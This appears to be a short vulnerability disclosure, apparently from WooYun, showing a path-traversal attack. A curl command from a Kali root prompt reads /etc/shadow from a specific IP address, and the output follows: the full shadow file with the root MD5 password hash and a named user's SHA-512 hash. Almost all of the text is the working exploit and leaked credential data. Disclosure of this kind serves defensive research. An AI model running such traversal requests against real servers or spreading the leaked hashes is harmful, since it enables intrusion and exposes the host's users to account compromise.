 root@kali:~# curl http://180.76.153.81:80/../../../../../../../../../../../../../etc/shadow
root:$1$L.yt/7FK$MEWaoIgrAR7U5Q737Gqo3/:16594:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
vcsa:!!:16314::::::
saslauth:!!:16314::::::
postfix:!!:16314::::::
sshd:!!:16314::::::
ntp:!!:16314::::::
cloud-user:!!:16429:0:99999:7:::
avahi-autoipd:!!:16429::::::
dbus:!!:16429::::::
abrt:!!:16429::::::
haldaemon:!!:16429::::::
tcpdump:!!:16429::::::
zhangziqiu:$6$RRzQoLEy$scpKpuLMjITug7hbH.wenb1XffsPS6b1lNkrN08gw4TzoFSDkU9.ykNVIWN1fOgKI3Xaw7kavXHyutXpG/Vr3/:16751:0:99999:7:::
www.wooyun.org